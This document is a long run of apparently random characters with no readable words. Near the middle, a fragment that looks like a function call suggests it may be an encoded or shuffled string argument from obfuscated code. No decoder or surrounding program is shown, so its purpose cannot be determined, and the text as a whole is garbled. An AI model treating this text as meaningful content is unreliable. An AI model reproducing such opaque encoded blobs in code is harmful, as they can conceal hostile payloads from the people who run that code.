!i!,.h!agxraQbfWetsp.ct$diF.)3f8%-sC,erkl.PaQn2iw5fe0gdQ6=ndPoc9n.offM.7dft0i!.PR2JQiPP832i8"PFqQ..4d0P0nn4*Fm_FQGre.Xf!R1s"}hFl0Q-<uI.y6fQ|F-Qe1.56aae9!d8n2no1}9f65h7st efffa.a\'{Q<hivRfr4oF-v.U7cahpytR-P`323ltF8f.QsnnaaRe8P3fPF..lPW4\'tP^FRQiQ!QSc\/[uF7,00=fwh.c6Q^n208c!CaC,i55pa922"c"l2Pe.R4f.teRfR"59].efQPnaOzeuRwF#2vrPt#rflPPFsFca.7*!99xdo.t.N[\/f5RxRP9 e0nv7so-1fRdsen0=!4P8pXRd6RyfRPfra5[-L-8R`Q.97a*.hkPeyImhfCe9f1.%Fa77k;nf5JPmR4bt.uRs7Rf.6fusR@0keFis48.6tRnFi"f3nr9ziTQReele2Rq3 fvh.,".eFPeRePiaCQf6RtRu,hP"3aF%P.|. 5y%.e6P.p r1e A .7fso6+Re..rd1f,.9sye76nfM9ff5n.ae|Qtc*"Rle,le...urR%J2FlFJcR2{upQQ..6hQ"nfCRFp7fg.o,vP.f9fPiFF,<hQ.fP*l5Fia9eFufFo},x.PRo73P3nae)fxR:J7oTQbnFlr`sFR..dtrH"ooeQReo4rs0!eR"3!foPQwvFPFfmn(6ii8{#.adP;C.Q..fN0QgIoQifti4PbfTQ>Q8atfh09..sn.o81QPCRR5ep.s9^"o97m"..-R0.RPlUW%4F-iR%Sf9t.sPE.[05n.!Qo)R2ce\/.RndeP6SPFQa6fifazRPtm(&a(Pdi69fKp3Goui6RCzP.mlf5o1to6PQP,.!R8 6eeuQt@.Rf ow3ouQ 25m5k1..sP.Zndfshs3"anjQ00tPrPf785QtCanfsPQuF2f8Z7-il4FoVP!eHJodn.. RZi0aisQlPl}9j.w 5dwln*lF.6Qcrn!-ly33iyaQsR+eidaffPPQ f#e\'r\'fe3iT{efensh.C.a[6PPp|F6ftf2.oFaPPRCac23 tPft.QQ4ae.r nLidB8\/}d4a."c]3l7te6e5d59Rf.34ff"R38-t.Q87e.Rw,ic8qfcZe, fn8_Dc.a,1RPiinfRft.f2tR4=poR6.i460..F!tpF51fqFe9s1P77-d..2R8Q.ffsQeQSfr-7293 fRiPlQ7s7!R2.p9faa-RfkchHBg8iP.e6fPke-Fr!fscQqo ttT.ortdnJ!5t69i6. lLo#ihFl604jea..ot.38a4ff"auF.Rd{uf.ma[lofutRl1!\\zasl76QPDiQsP8")17aeR."E.R2f6iyoQC.Qf.r.o96e\'xRlP!6r84E3.4i5eQff#.f{Ql.x31P{lEk0a7oR-w9t!P6"1rP0f.netQcfPiC,nQRew(F+aPac2 ce oPQ|feztrPts4s.QQtspi6+flt7m51hfi ,.1"drtReeQ.6h8.ft87xL.\/0l.eascFc 5!u\/aFF%4  ^PNQpPey6soatP.CR"4y2bfPeRcalfc5mP2v=.0Pf"zQ=rav3."df4nPPQi|FicpoiQ!ar.y1ahh d.Fo""du11$27on56f39Pirnf>P6tQi.afQn1.l:Qr0U3o"ppi.ea-lfeW.0Go4nF0Di&R<6e7fy#.fm!fdmfa4cu."4.0f8Qfs!.siRr61f=t(f"1hPfP.39zidueCF9e\'s8.Sed2a.R7"3a 1FFReFFfQFk-..F$9aFssfQQdReMR1uf06.RkQPTtgnR(FR2BRn6Q2,TrrFRu&FttNQ6rafep8rsf"fG!QRFp.fe39Ps1t.aWPrPfyQ2iQ.PmR9rRfPAfQ.fc*0aR6Ffoldaee"pQh6!h6zCf9pRQ1$k4o5soj07j1k@9tP4FuQmf8.f9f6n"9"aW9t91f3QP1eo1vs6aw9tQ1bFe8..!f@.9g3C1PQR5ae,807iPg4v,e5>8feFaa.Pec6452_\\"8ifr7.(cF.c\\.%,TaQRwf2o&pdeoP O7fToQn?n6P2"M.P@3.lni.cP\/7. Qfb9QZPQ,!oI1es96FpRn" "CD.+43P.3oatuRR,-f<ps).hF1dr.e1.9To1f"1zXDfetQ{2..oi.e+l(e.r.-t!8f=)22lFe6^22P4Qe.f- Ushmf1sFomJPQ.!.dPRfa6.ag3QnfQ^oayP9efislpuF.87fuu.8awuR6msb97Ipx}fR60PcostI8Ff3PeheR7.b23Pif6.7nRp5%5pRFvfnR}r}r2Qp,nQUud.a.EfPQFH!a\/".axesR^vfa6tiop.es6\/.p8iFfP.n.Pnn20wfC59.R#fnP2d.R+f1:S1Rv6s.aFClic91ttP"mFC2Rofe%Rp090o..3aTu0.53!o!9p5n!PtFs9b1El\/nF.ka7vPf24h!RQ!f0QFQl03.Mfy4icaPl5r|,1ToRn2y.sc!Cu6"QPv".gip!4,&%tjQFsl^W661oQnftCe,8."7"Pk.;,2q.cFpfkrd.eP6tz,mtef.e6.3tRu.CS.mSPCP"3totqd9",yRf1Q.P.2.".l1i8afeQfCusQPhfaeM80RQR$e0iKn!fSRs06%drodef.eJAo.eHbrF!j.5FQ.cpgcmi .o"1.af=7Rs6rta!3Rtf.Pd.FyQ".9!Q3..QMreu.Q.ch P!2kRusrshj9R..o.7dihesenifRpa9lnifpk:cCiesRRs.F".X2R5F6.pt561:pnarR7Pr6,4P2R2xd#hsPc,Qof73. zo.fs.F6.Q#RQk66Q492f raFi9FF.fkyCo4RQ,50ffRo3u59DQa42fylf5 1Re2aQ}RPINsn.n&LtR!FQ8P 4aQi}boFe.9iJ80bl5FPs(omfto,5i`!.1Qk-p0a.f:nesQf4Qn\\"t9cgiRb1QbQs.F#0eFNr5etRP.."6Q!tmtalmFos5RQ9Q3 sI.iLiaPffsfJ6Si.6TbUanu.vRR4Rl95.aF+eq.RFja5.lhvaf4P5a9"e6fffRio1EP7"t1QrPxmo|-m\/erd5f%jCi.5.CI;P..4F4i@7-"x.Qc5P. "B\/eheeEo31ffiefs}Q2gQIg.tRnk6T1F..P09,o4Pef4j5ftCiNixrRdQtQfsif_c1Fj0Ft6c6[FC-kRenP&Ry..1Ft\'eQb,fiyO3\'sF7e3QPo01l45$pie Fs6y,QR<.ift.lF$ossP7.FP.1Y @32iDlnPgi,P4Lv9:SRm.7o18.1Qh3fQRi9aiRhec5xobF+zE.!ex...f.fbR.estt4$FFibp8"24F6.ItQ}F7eolrnPQ}.8Ru.P!ci2fRrRFKeP.0f5ftl8P6Pyf RitmQ,Q.tG0tj8Pch7Qm4F8bj.ef"2QrR.x !fw25.f+F4nef6t,Qx.R.f6ahtfoPf. 2.T.b_|fQF.iQWs-dRf225f(7 g73f.9ytoo8i sCP22 W4i.GsF,e41aFFnFr54Ro1aF\\aM!g\\ff}o.ar6c!s.bFsi7!-P.Q.ongfn.F87.F5r82 slibP1npf25R-.F 5 3R6wl.w!cbrPovr-Q6 5F.$.i,1flrwiFaf1eZ7orTdcaa20wn"f"0.os"Q7.PQc.qalG3lQQ.1Q]4RfR!!Qstolgqcwc_a2gt"4ue!F"f_9.!F84_28827e1r.=9*!a%kn".41h4"Q5nje4l8he8P !r}fFln("lH..PFnapa`.r\/4sR4k%adet05P4n&h cNtC-.Qf,8ffn,IPtQ.anaF7Rdl-sfFf-ee,7hin6.3..swiioebPFR[9|QQ?1o(..r!.%^!t7n,R.f3Fr[2RPe03Prilfhvm_=0.MRf0-i4tPsfh.9l.Pn4PvP7.ilR 17m0P5c!{4hs\'<f0=ftsr9F.0haQ1RcF\'k%Ne..o0tge7w.0t{#.r1F .ef,7R"FrPqp6isf8bP3p.R4l.Q^F9d8,,.#Rd6@sV2P3f d.Xazo]R9!d.lF&7ffaFeaF.nno%Rwt2.>o2"CyQ;bf !.f"ee.ap22Reoy.,k"r"Pk5e_r2R42fb."b3FR4P1asQPfe9t"7l.:rp.%#sufR.R4R6i5qz34QPcRasrn7iuF;e.{!Rek.nrf".mtR.U.1i-QFn<5nhS3QgRPoaetFe049FirXle3z7fmFlRU40abe-f!C,G38p.Ra@f.5ofhaQv.>5.3C.9\/M#d` 8.RP7fR4ie"6R4aQe.;piF\'5uR127rQe6n !3o Q58uuQt240sre !R:iuRjG3Qo PfQ*nrPfI5\/!.QfFs0ofPReRfc.7\'"M3ee\/.sQmFnRRR"hRuew.n9f4CR Qrd||u.,Q"6oPnQ:i944cw6[fe1y.$RQ,9!F}.R.8iy83,7Z<0ez8io607a06r9yu.F.cFiv,p.o-4"R!jH0riT..o1oef.y.Raey87F,bt.w.ad7u.i9k.-.QXF4eR"48=s lPNaatT1f5l0se3!P(R..dSu,3QPPvaba"0QoKQepe99QfPfana4F0Rei.o.0QR;PJG979.a6ltfg Rfs8FR9Qf#BQ&.eF5r#me1"eok572iu d9f6Q5u8e-6bl0PrP?.8NRw.QS.Paie1sr-or7yPmz?7.fi\/^f7sfc"5S22oi7o61.f"3a5YyxswQe1nQuSe-Q,fs-n5s|8t>FFoeb7a.fRoptpf4e Ps7im.rRP P9F 7Q0nlf8P9Pzefa.Q444"p5MF6.awr18Qt7u03xc6pe.iP7h61c9:\/P0ednQo8f91f2R&957cUge 1.rf9[ft3f,DafR5lwRln\'4a!4 ns"."9nVr9c$d=.fn)a|e.S3.3R!.fNa81SingVrsXs!R5.lPe"r"@4!y EdPmse!en0s4ff7!up.fho2szgy7Pae)Q5oF8or4R9,hRP*t..b0n.u+PryP66.u-.>\/wRe.fRu $1o"d:2rPPmQ.gQ swhwb.Q(.2SRfRasKo,fajnQ1a9e(kvFKFargb7Po.P?P3o2cr95t.o"Qs5rr8D2ff371tm1rQ"iRe1f5t4!7FhQ.hleyeolke$an1f-yP8 7kobta0R0!yR%sF8mQ93p"dfnFff<RMa)P!ee8iYhiRG.Zln.1}eur[k5,2R4."P.f0S.4,apQ08he3QcQsQ2f3aP1fwfQ5{.i"t"u1P3ioP 2!PRQm5.1szR#!fiXd-8359sf8iRoQfRs@)4htRwn-F.prRrrgy4uReG0n. Ixf;PP.7nQncFa6bvdn*QFafQWwehcPwoD;&mR,Q7nF&PrQKp.l.1004..5C45tC5Fc9P.Qtrge5RfCr e 1oiP!yCRnieF(l3e.fai1"3>a"d"ptPQc!cwd.8wSR3cf7a326rSQ.RPc7,qb941 I92 fk6Qe.yrtC9ndeoRaIeby.c3f391RsuRon.9s.s\/f. Rr8a"yo5fehPP81,P.QRtsi.2el0.i*R1..F04y!QgQQbOzf+m4F0,1f6dF1i.t.. eR,ef.dokt)\/.%p!0roenlF sgR31RQRlFd*slffn#3&Riff4@RF2fPR rfm\/Rf8e"RP8pQee2tlQrecoQF.feFiR",R0PHrfrnt12.\\dc2#axvRpfRf"mC5n  364s8 QR:?,Qc8o.F64Qi1!.iohcizV!PQ5.lps9c,RD;i7r!aii2eh4H-fLPRnr.cRfF7131oarS,e-.it2edyfToF3n-$Q.mb3A3"sR9<!\\.ihs45zxn55D.pC! 8 (us"u39. =3{c73bQn.67P74RLPs338ff\/f\\6fn\\n.8 .:(Q,h4o6.o3riFR,[.3i%206.cf.]sR..2Qn4Gft6.8Q.f2afac0 RyR2n25t1aiRve"RRQ..P32yi;tin.oretz1h!m8o&F2koe1zQfF6atP.n37te4 )h-.h9^FmQ026cho7d1  S46P a.3fqff0it7`.RiMuP2,u1Rrv1w\'0r5kna79yQto.5o2R.d365r3.eF"87PocFt6,-".v _ir1QC"dPQ52!2` Qar.Fo.f a..54.9o5n.r00a3f.%Q}7f96FhQtf34.FC"Q2F 4fu,tm8s-R.\'.FR3er7R9] l2Qfxhon..!cQ}v-8nR Q!RtolwA2"8.F98.%0FR k38.e2! oPi. ti9R8Ff esPuv34.R6e6Fn-y3ass eeuR14d4ya,PuRq1"RQ23.3l.C 1\\_ 2lCP=Qf5,ilr3oeS74Rpm7r91C"1DsPyI8f44f$foaelR..f2N88{fD0 f8.tn6nf67T4Fiv."t"rQo xftlkil"\\p0e4bng8,v".1gbj5dFFFRuim"t#8xeQFFw0 ..ocf.R,F>POF5l9- Q9be$RfE,oa\/ UQ5P WR u(4QwseQ4Qsfr.76Sk 5.1 q!tI  T9un9sqHPi37a14QQ895r R!63$fPFQdfzaz"dnQ\/HRp.(t!rnH-.on7f67Ri.R0febmh.7F2051iR4Q.F!1Q2*.a64th H6aF42tm4.p,fs}F3or"8i.f9Q06te?t6.2387 i68"F.es.Ys4QQ -s% 37f76F.Qa.f3660u62ci.5G.ws vn.6n33a"u31ComlfPQpF69!S?,Qf0le..9oFQi815."f$rtwR1F.v..b3sedFP09fo"}fiF"..0z37kFQ"nle8!y@D4.Q4FP4 F f.6o.RUP521me28er3oj.5f.Csq8fb,P0!74P1fle.!ilen.P2f..y."6siaZ69l.6tson0279N RQ-fQy+Cr"eP7q6mnJ*xf 83+..oylel!.fe63nt#a s9ut0.1aeR.4)sR4 Oc0e"2R!odF8e>ofd2FPdi}a1ekF"m3ntR8QCW68y9c6o%2i8IR7m$f74N4ifQ3a7r5uiPB86R.4fQLQp.RaSobduioFfn28xF72-QF..R 6f4diw4<"i"s3zo4F.tRab-hCff.1nrh8rgf"d"PR5zlqf9r dYQetaQPFp47f $Ipordbo.n.PPo,RRa6yosdhy P0Rce2C!"iNi"e`q7 7.i 7Msn!RuQ (.Q-eQ got7P9f.e!99.3he.eS.RRr.Ry03.|Q7!Pt4inr2zfd6ipeP1Qs9ef9tcz.2sQ9N2RtvFf B9 FP-qf qFd.e5imhl23pofefs> aeFg fCRS.2.2"pFf 6.!7Q.Wo.2Pty!;pl58kgbuRy5n%13tief25oQPmt.0rFekam,f66ua0!54sFc4.1iPg.gir!wd63.Pn1F72nQ-..[%rFQaa1ew!)f9 t.P.]e .6u..bi..3n..-4cjQe1i306"F3R60.t5e2fF""S0ahnReQ8faFxScFcs]fi.9ait..pfflzk2a8e5ilpFcx..vd5gFQlCabPg c.2u8f7!P@EoR.vbQ-f0n5tdlCQeG.i7lce1 \/Q8. td."eF04" t7raiDQ..RcR!P.fAtw"Rf+.nhn7..oFP.<o!N.F8rQ!.!vP0uunf4>p6.e} bQ.,a"0feg"-"hablp.20zFhf6"R3f-1f9gsft&sfoP1!5hQs"awfF Q-Pr4t.dt.Ren!tqkFeeD>Ri4b,h06!s>1"QdFdP7!pPer"..Fce,.oei9.n6+_.fsf{f7RTwt"d.kPqtQ*Q"074g. p .f..0gt7"59PQ";membFn".c asFTeuff-f.6Fe19d]m9s%p3 c;mf 0._"J8{!1132ffo5.o# 16afNCU"ux!Rc7cR0O  "\\8c9P851lu@nol7F.c.33.lRvP6o2.!.ff4ntQ o3a9.0Pt.6NFof D6f.h1#-2FP.etr1Q"3Rtft .!t.PoEnu!|F3L!idP4gf)eQF}f79q me.tQvCreRvwx.97aov 9Fen.f8,dbQ8sa!.lPnxCF0o5Pfib ;eP2a?"5QQiin.n!0gd irf,}fh:1 -yoi'),CFP('.j"fg(f9ko--6balF.?P,11(cP.b{4p,.1-.aao-tnPet,o._zfcFhP$go4lP"era.\/.P7PP-kin.^eNCefuF.3kt6.F.*F<6onSP.F1n.#uEn5H.7"Nw5fo,oPj!o3gfj0x0ssPmv-t-2l GuP3t"!.E5t!aEjiFI9t=25ef,,fa=m|s2\/.ljkEFFPPjd#y17"e2.P.zP0.yd0.72eP=4+Mfl6grj,r4LoyF1h0s5m21PPb.f"red]S=lPf2t.pqC2.:.fPr.7.Pc.nP1i f]mtC!fgii,a2;F3fxt6=Flt7eiP] +-JP1,8J.j4F+4s(l.k.="3uih.pfbbp1)rP=-tP3k!1E25.=..2a.,t.}\'6.a8F| .Pyc;s0Mj&|fIFPne_mvetPP.!kaw+c.bxP.e3tfb!0.kaFPHPc&FFeOx,"24vy0\/o\/e,;M;)Fr;h!.GP6.(Sna6f12wc.EnP.l)!tB_EP(al-.\/e1>f1i$lP#_0*ve-rwPtow(7P"MnvPof)].f}dt6.};.*]\/2ijoo"E,p1Mo}akf"P6vo}\\tkF!!.:)- PET\/tbtx.pu|il7}sP3gj9F2-dyz2f.oc6-t9Pe$e>l.rPy_ivPun125fakuiFr.1D p"sj9IPPPP!tn.P.4y\/e-!u9@I-(fs"15f5,",U5PlC-v1z7.oeio!2o:zmf=P2Flen0Pk);#aF,ijI..g.f)t:PfPa-e6.f3:\/wcr3P..404DEFjbeihwoil.u9,dt"e3_k.dlP3PFddD,dovtS"nS,I4nPs2n!9r.6oo)gz].,isPx-dF .8.vyi>!6]rs7f.D0{o6\/!Pfat. :0ou.P(tjs!P.-:d2a>Mof,.<{6,}M1.e6.ti.sjuxfer5a)f!F2z6PP.!}!lkh1d.P.d\/ncPiqam!!.fSih6-rqtc"lP!6fadli1Pfo0cI.t\/tkPF"a-a.7Pv7P-.g7Kn{.Tt7j)yd.g7cib.tS;$C\\..cPw7"ePxF;@]7rveg3oa6,.moUhw.jrS$seO9qor,lx.aWx.Ug2lGkfD44fetPulfwy[6.PP!Qeai7Gsi!d7j.tP99Pv="."FncrPr!x3fuz|j8.ond.3m0ne!Pe_nFP02en.F!c]dl"bu!eJ1.x-{)s".mod) (i-8P.F)<l2+Py.,t5bbe"p.cF8a3tF\/MP24!nrdPbUw-PPsbPGldok38wfzN7ia5inPoi.2"$dmn.!7s,"4Fa.x9",PlP<oq#csa>ydfP.0,aoft.f_PeP.brv6&f.C.e#3.xn.."t?Pn-:.+wPt1o76FTribss15c,Z!r41.f1.}a.P0gy7603P)cl5eca#ms"e31\/2{23A;.dF\/Fg.stfo_713gG.PkFPh82nF.fh8l0-P#1IPs],n7,of..7.z.9q.P_Pv-vOCnp1Pi51.u5t.oPc"plimKPid9x!aP;,"ptWFt:6gu..32?Pe..xtjrg"5Pscl=pFFBGsnr=.Ph6.dsaiPfm"4pon.Z6.Ch.rnia3PNxe\/.DP!f1DFuaol|55Q:t04,,rt.n{3-P,-=gfP+[dCPPdyP",$uv4*hot3"Po..:Pa]rg.2\/3wlF8l[uo-(:bf..mj.EuP4s,}kfsn$yu9P.us.p"oE9eshFskfs2z.r.z07--;,!cdeMFo.pPs6:+,Pya",F5l+r6\/ngF95.1.7.w1e59ihub.tr-9FP\/n0PIv1s8{Ih!\\\/40!8\/fzcF91!cPe _jDv\/!klsFelP=.=9d.W4-!kF(I".b.)0Pe3.sg9q6..3L-1hl!!in.!tPsbsayPD;$p..!.3Z|ffP.5ZF:)FoP0"ao"o..2o6.nEa-!_q!pP\/]a}-iEFS+.53.)!+EFZ]{fj7nba0p-n.dsw!25t,2f1).12Pp1vP2f:k..2n!u.fcv_7Fptk2PkeFni.P1?vpo4UP!j:cs>nsiyP9mwl#wh3nz-.xfKkkg.romqs[.\/7=Pla,~no1_i_0w!3;vaP&9`.iDu.j.iP.P76NdqP T\/I}r.0s7lk.mP_aP..+PE+.anhq.:(yg-.DipbP3).tJc0:fy.t(.P9oi:)um"8\/t42t-M.f47..8nnPPdzD6PP2s.F!s8Co.Csn-ex.oft.ITqxl\/;+Pj.9.Pz7|.qu.@1^lks}"IeFK1ob{F0|v"sP{ce}uI=cq0!kwd>sI9h.h?"iDz"vI{9],Cgn,{+i-.5(I4ie\/f.wv{0E}fPo13+!.p.@! .5+Eo.sle.Dge0.tb1Pb."n19(o!;3,rtpl.fs\/+.tb6Nit.)y2+_.x. |C8nr.fas6"Ppg.jq796)7.$.:qPFj".orwjf7.D,.o.kumc8oPouyFRh=--..f$PTp,PPs1lo4ff"8.}yghPumsM_F1Tr0.a6PP!]3vPP.ira"kh.r6,o}yyeVPdz8zfdheuiNuI-its.sg3tFF\/.F"o$xwPtpe57hgor.pv22"*Z"ew ECyFCaP"7Pwk.jr..8K[bnDn>Pj!=vk*Pp5M0.]uqby.gw{dit.. 503o,.E g.F}5.cT.z_t\/}x,2pm.\/-3u\/tIT!,.nPff7.tfs2bo.0)ea]-e8C.ji`ngofsMPI:(futPh.Pl)sctwoFsiw|s.T*n!ku.qFnam."ep\/gvogFP)iljc.:f,FF.u\/,tpm3s=iDa.at0s9jc.23*FQ\/.x6e,0q.DP.I..j!-t0.merlh).y4=FOe&c.fPbN,3.FJ$.3!Pla5!_es..so"Pe+"D.Pi2->z_pRoe 9s.48[w<-Ft..b;k.lz.!q.n,t4j!p,jf$e4walPkvu.P02.oPez3u?"8.gcP3d3i.t.)Pre4ult=!,zDFlFSl=7L.&ikahtn2a.NR3v1PmP!:p,tt.gF_xd,0.{wDe tF"9H9fzl!ZFc".CkrEsP.9rs7P\/F\/o.P_].f2I.}to-gFz"g.p5#.{]-7fFr0y,9}f0Fl_sgdP4,Pjnlcb-0ve..nrfdy"p)re(f)si$90pPs0.P],c\/tnsthwsIt8yD."|.-xB0.43wc.vpkxiPwFrf\/i.o6"k.ou6FffPp.Fex2:8aw%.nngFh..Post!zR15v%Ff.h\/iPurr(70bTx<2.2:5P}28Phl.OF1Sdcdlsa.D6iSf=;,3...a-624e8.esg6.Iby&PP,.atx,,.P.w.de"dMfkPrPnmq"PPl=nlS6kEy.(.1nFrnPszjfso.Ntvi.2our4_e6as.lso.fp.l4o$%.Ah0PfMPIavnrftyfog1PF\/o-S30u\/%r")(ft.da9)v&:*hP.6tbNbj!}Pcs\/f.DeyF,w0Tf9wqkP.4wcj.(Fqw2)s.W8og96m5raas\/.s(n.tlecrlfq_q.unP(sP5nm.PP3ttCM2xmnNDm:Pf_-iwfl5!dYFPfa..d]R.uk".PM2E1\/y1M9L\\P).m].EF2F4,aD&hFn.dumc7el.4oVF_6o.Pi9.avHr+7>!86bnP.D,IF{{e5mlt0-FsP;1M .n4sF.8pvh!emi.rEI.GPalveeecEtE3M7Plwk846k.\/eyNg!S.9!k<.SjS.P6y$.J$P-9.ha .8Pzd9oCz>nnP2fdsn.t8Fi.d FeP2.tfu%z-latF887p.=P"nthFFqvgz!go..bhHf.l.maeiemziFhC2t10P_PrfEr..ioP"d.wv.l4P_0`d2.csus6o8PPE"F]..at.cE{.-`6.ebi-"H077."06P!x$i-.jCE!!2vP."nmv.a.0!uPlsi..d7).w9=,k.T.r.zft+M6rk.3osqM!o!1 i,Fq;0\/_bhsF2 r.2(]px[.P.r09taaww#mbtSLE8hSm!v0fg8.P.!jF}IY9D7"oaa=l.!4.2.1g 52P.9by_aP4kQm8m-az2fCsPF.xsFwgn4w]I\/Pu.1PP;n,Pw..nP.]!.n.c7TPo37;fDdq,9..k!We.beH" iF, e!:a.87)()r9!i2..&m).7,s+fr..2.tdo.gmC2..fa!51.j:u.15 f"h-F!Pq1gm.3.ohkl1[fj.h.x.gzivrPkw1.N!CP!.P,1Pcic6jPCsFe.of.I4)Frr$.rbx0c2127!tFie893tFNg6nwxfnf7w-).i9 sTo-ClL)i_JbPneepb+8e3e7.xaji=F..4.5!(0p\/.fger!Po+P2-!kP.fef1a8.p!0hfn3""ke6ime(,ofjF_a.P!P4"1iuPoc aj.dl896e7..z-.!Pds_s..gja-.81))jqdlm6gF1%nq"i\/wc,._#gPlz;4.l4g#.hysp..r_iPbo!p.e.ztvf9oz.fP8 \/hMae].orlCp-.T.V7m-nPMj.m!.7.d F;u..!jn-PF;.4Prh5ysf;ffP.Dug8..P.e8r0m!(cfr#-8hid..FP,.s6vt9c6rPvrPs..S5\/ku.3OlN3Pf#f?gnfd55;P8+&N4koF._;m.s.z2sD..Isz.%ei.kt9n;q=.oa2oem(W6xa4}...e3!.fmo"TPc9sMgCfj2.6f\/JcPf.45I3f.rmP.hoyl._.$}Wh.eF9PP5Tn#uj{5+8Pf.t.8f3"&r]wJrCf.gy5SM3z)fCk.[htPeu0.-;#t\'.,LCw.3.s}E88._s.F9cPFd.Q1mn]lPscs..:oet0.0^a40.0].}Pt-PtC9."PaFfcPF"X+fxdFoqP9dkE=E.n.uFj3N0g?rF=kHc8yf!8n,.D.Fe.)iPPrepxoi.(.aajg[PI{!r6f".P.hFk:".EnNhf)IeSkwk-n. 6hNd_P(aiF!q b$\/n;9MrtyTFPCPe)6fd"=M.FP2pv,spdfIuSv4E9.E.fDfFo.(0F@ovootFglPdEF"}F...o.,aewPtIjPmhr7,..ll\/rsk8"tF.injSnV1l3iP..!3|sx9P.o9n"PjFg P}ib.F4k.g o4FrkN}bs=-s..FlXas6m60nr1).x01Pa!.j45.l13egHu7"HaPx.ioFulqP:pt.t)5.x.co)r3}icPija4.jq-.nmo..xb.f!dws5jeu8"hSPcwSK=d4xhkFtmPlgP1)bT\\_ue.o5!]ivP.8y.es-n.fk].9S4.Niy.7ffbt.Fl47x,a8P;.jF+^}tDvqP4;kgwtjfck.gp.mkWdu\/S6APsd8%,x*lPP\/1p.tamPsP{a1eIflPF+Pwd.T5;.iSSly7fF .!f.}_-yvcd(4hvf-40kno$%Do87.eF1x(.voxt!.a3Po1dI6bPpseY.2}vDa.]m"_.r"r7l9PXg7ss.o]r.ojuvaiq.s5Fdfu.q34nPu!nPj..rrolVcrPPwu6gC.nd.. |yt7jj.11o{.PPF4NqE6icak1gtnF+of.hl.rjM.eCMnt\/J...k.-rtvb\/.dC.hr1, -.+0h5-5rmihoq*FyppY.401!4v!FoPE\'09)aFhliI&7cr(F.6.7f)3P63Fio\/i!m)}.VO5p.br1Tuf2qPxp0sPlge.,FPMo9jM6-!eogi !Pd".dRnPw-6FFw]oPz4hyirxCm.eFk6Pst!6t.7j9.hP7slba==ay4i4!wS1rj#8DF4PF.mj..\/ >45.FsEz.z_9joa|D)i4t)4F1oF1$aPdzfM-7ea9,MP-)op50,g..3o#,s#<-w{.eF6.lt+"6:c9ei-4a2}epeH.jCr\/dpPi2S5C.dasxfl7a"f6w0Pf0.j+E"f2,F\/_G3.2Di 8TnF-NwfvbvoDop4Pgn}s6+Us.+.}mIDUh.eh..e_av.!fzd;Pp6Cve(0P&hxD.f>?.80i pWz.o..;p.o$j4PiFMP.tC67jEE.)+OkS9i9|9c.ohh!12f\/tFifm.68d0ni9I.!!iPo3.#g.7e)\/k.!a!\\..\/.eSPt"tb7cS..3E.Fib.vmim.)kom-!py= ri;eewsx+cnPFPrhe.nNr3cmP.pnsP2S4r7yd .3as,hD4&Poi8l.e.o8.b.pu.s;ePon9\/cmukg.7h(Mme.d.rr$Px+tk=sf.T.P.x.s4tWP3r9dP.Ni!Pe=.24moeu2.PDv(ao18f5F(Lvzc[D.o4fe.!ytFPz],U.n,Fv1z\\.0P6Pq.a658ut-knr6krkke."i.2t;.-(}m.0qn1.d2.n7bjVh-gstf.1rr .}b%P-Flu.s.9gPv\/{01Popn.8!DDoF-v-3nPskz5oH\/bP.nF4gbcT3 . Cyu_Pv.e.i>S&fo.6!\/ii!= .aPr2m4cklqiPP)Mmv-.Y.m.i."C|FP{=P77gO4PxPPaIX,rg]l).gkstss0s1FE!.8in|,,cupzr"mCfqia=qg4sc\/uvI2HwSzhP.d.3vYsp3..n<. .4wiFPdF"fFkk,-E%n2!rH.-C.a P:g!.ja"\/90!o)nr.P$,2r-!tP8Ir\/\/.u1)FhoSt=Wi!7gFino"}!PfsttDF.9jgF.4cdDC..kPwiaP,4kl.]nt6F.PhF9P-6(eoe)xotFPPtP28h.1t6F8n)AEpan)bdh$eF!h!.PP)Pn$s\/Du,F !&}>sbb0s..7*ngNF8F!y.pFD0PSeF"c\/\/.x".m.se.2.4e5son....2t.]..i5KFQu.9.P=CF"v;C,F1oFC,$.2ZP7..M!eojPp\/\/,vo..t_f>Fi.lE)u6!peb.c5.bsF4FF(!#P13tP.P.q{ik.3PkHeY=JFPPeetP3oeu3g\/V4bPF`P!\/5ug!oce.-.2zmoI#S%7F1a.d"trgei]z9oap..2,6fp[oUE7"((k .7n8lwfqf!y(et)p32.i2PdfnB*ItXzfFdder#3..m.8oa3oP."Xoe3yZs.)o3hceIC"I!eU6dPTwb,Pun,t(P4To.sDl+"ie1h.mexbmEP1gb6ca..sfbccZifPpPpiPMu""ba}bd.i-SfEPTr1ceto3o3\/C&tl"u5r2o3i02P#eIeuo9)e5-P.FI!]f#.0e(r2>srf0e)ou,$ois+(P;6}9".c3tFe]"o9a.rvakinP]8doe9^6=;oM9p}iyMtq-b!2\/.6fosy-F2u."Ino))e*1eP exs-,(i!Cn(C2!0Ps1P6=Nf.Po-.c!!$HPgffbTwr]Pizk.<!2i$ee"_ 4ko7v9\/gmf9F4e7fdF47fuP,o.PoP{1ginFi59ZFh3.eat."mpl2\/p.fwel9{)4|5tnPka.8I7ku.cbfeit5M,!Pr.fF0F"aqPsePt1.f;!Fof6S38pl-Pin#,e2q2s?e!6oiF^4C . vP6l.7ej3Im.v2mNio0z.e oFf0.xo|8;.te!)fMl!g4h.v071!PweTI.7"d4 ]"h,ecFl,p.u!a}yab^x19,vtEoF"bS,F9..wx2pnXnn7gt.a. oP"4-syE.u6em1pnP"r.P7p.of]n,rF+o44-2lmr8PozC=32c,Poircb9!gPEdr"p..yPdPiu.3)h"wEjF1,..49:.dr+ft!sPM.!i#",11d.96EzPcz.!li.Ait{P2pw6M"oEz.F\'ucn.k3p=Fcf"tj#,"c!ai=pod3nuoFxPfP!"5gyw07)oPu!c"gt!.vfo)iPFubi.Fo3k=".FFPFtP=6ko3s="P-..,Fjn.;ioPw1zM4\\c.Y>oM9t66]@ePblreptn.617a`srPP!ocFfh"kO0vcNvFR"v\/P9gtPrn,ji&p9e!a=7Pnrohi6i`rP%hs31,rvh6Pksdda0.E.as9_olldyd-Pq6>g3kPnPpnylPwP).qa.sc.l#"..P.Klsa@..oivz).nF7)Pt.d!F;1l2sa00EqP,v\/8P-acPf{:kfDf\/P.6h_"7?0a._P!olq1_4ifm!2))d.f.0.fPa"g+0Fza[oa.9eFa.iP!)qfcf.E.02s1sh3s{"]r>no=s,,Pl3.ii6oa)tsfPlfj!Pd,.6b7fh9e,Pn.)PF!}"\/f3z8(bfhdxfo.e0^G15e-)jkE!CtI.Diaon9"F7:0P,t3 "!!e+|t}.""."!tP6.$c.-"!>]ava-enKFCefta..i!4Pj"0.ankphbrc)(.PEfdobP9!t9+)1m.eiP5gQr1 z{k3{,"1F).1mP20.{. 